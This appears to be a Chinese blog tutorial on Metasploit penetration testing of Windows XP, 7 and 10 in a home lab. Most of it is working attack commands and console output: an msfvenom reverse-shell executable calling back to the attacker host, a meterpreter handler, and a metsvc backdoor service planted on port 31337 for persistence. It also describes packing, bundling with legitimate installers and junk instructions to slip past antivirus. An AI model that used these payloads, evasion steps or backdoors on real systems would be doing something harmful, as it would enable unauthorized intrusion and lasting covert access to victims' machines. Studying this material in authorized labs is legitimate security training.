使用Metasploit对Windows系统渗透测试——加壳免杀花指令
文章目录
- 前言
- 一、准备工作
-
- 1.生成被控端攻击载荷
- 2.生成主控端handler
- 二、获取win xp的shell
- 三、获取win 7的shell
- 四、获取win 10的shell
-
- 1.免杀+捆绑
- 2.加壳+压缩
- 3.花指令
- 4.运行攻击载荷
- 5.添加后门
- 总结
前言
详细介绍了使用metasploit对windows系统进行渗透测试
| 测试环境 | 描述 | IP地址 |
|---|---|---|
| 主机 | kali 2020——msf6 | 192.168.1.113 |
| 靶机1 | windows 10 1805 x64 | 192.168.1.107 |
| 靶机2 | windows 7 x64 | 192.168.1.108 |
| 靶机3 | windows xp sp3 x32 | 192.168.1.103 |
一、准备工作
1.生成被控端攻击载荷
┌──(rootkali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.113 lport=3333 -f exe -o win_pay_3333.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: win_pay_3333.exe
2.生成主控端handler
┌──(rootkali)-[~]
└─# msfconsole
[!] The following modules could not be loaded!..\
[!]     /usr/share/metasploit-framework/modules/auxiliary/scanner/msmail/exchange_enum.go
[!]     /usr/share/metasploit-framework/modules/auxiliary/scanner/msmail/onprem_enum.go
[!]     /usr/share/metasploit-framework/modules/auxiliary/scanner/msmail/host_id.go
[!] Please see /root/.msf4/logs/framework.log for details.

# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *


       =[ metasploit v6.0.43-dev                          ]
+ -- --=[ 2129 exploits - 1137 auxiliary - 363 post       ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 8 evasion                                       ]

Metasploit tip: Start commands with a space to avoid saving
them to history

msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf6 exploit(multi/handler) > set payload windows/meterpreter/revserse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > set lhost 192.168.1.113
lhost => 192.168.1.113
msf6 exploit(multi/handler) > options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.113    yes       The listen address (an interface may be specified)
   LPORT     3333             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf6 exploit(multi/handler) >
二、获取win xp的shell
①把刚才生成的攻击载荷移动到windows xp
三、获取win 7的shell

获取win 7 shell的步骤和win xp大致相同,不同的是,需要给攻击载荷加免杀,防止被杀掉,还可以给文件捆绑上附加软件,模拟正常软件安装流程


双击启动,显示出安装软件界面,kali主机顺利获得shell

四、获取win 10的shell

win10自带的杀毒软件太厉害,所以要对我们生成的攻击载荷,进行加壳免杀花指令,才能绕过杀毒软件的监控,顺利执行
1.免杀+捆绑
2.加壳+压缩
3.花指令

经过着一系列的操作,放到win10电脑中,终于成功绕过了杀毒软件

4.运行攻击载荷
5.添加后门
成功获得win10的shell,但随时都可能被杀掉,运行run metsvc -A,在靶机上安装一个恶意服务,以便日后访问

可以看到,metSVC在端口31337上创建一个服务,然后上传一个恶意软件,今后,每当需要访问该服务,只需要使用handler,将payload设置成metsvc_bing_tcp,就可以再次访问
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload payload/windows/metsvc_bind_tcp
payload => windows/metsvc_bind_tcp
msf6 exploit(multi/handler) > options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/metsvc_bind_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LPORT     4444             yes       The listen port
   RHOST                      no        The target address


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf6 exploit(multi/handler) > set lport 31337
lport => 31337
msf6 exploit(multi/handler) > set rhost 192.168.1.107
rhost => 192.168.1.107
msf6 exploit(multi/handler) > explpit
[-] Unknown command: explpit.
msf6 exploit(multi/handler) > exploit

[*] Started bind TCP handler against 192.168.1.107:31337
本人试过几次,服务安装成功,但是连接不上
总结
本文详细介绍了使用metasploit对windows xp、7、10进行渗透测试获取shell,仅供学习


